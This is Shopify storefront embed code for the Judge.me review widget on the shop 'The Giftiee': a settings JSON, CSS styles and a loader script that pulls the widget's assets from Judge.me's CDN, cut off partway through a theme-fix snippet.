<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"REVIEWS","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"leex","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ The Giftiee Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"{{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"aligned","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#c3ae94","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":true,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#0b0d0d","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":true,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"The Giftiee","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"The Giftiee"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #c3ae94;--jdgm-secondary-color: rgba(195,174,148,0.1);--jdgm-star-color: #c3ae94;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #c3ae94;--jdgm-paginate-color: #0b0d0d;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #c3ae94}.jdgm-histogram__bar-content{background-color:#c3ae94}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#c3ae94}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'The Giftiee'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
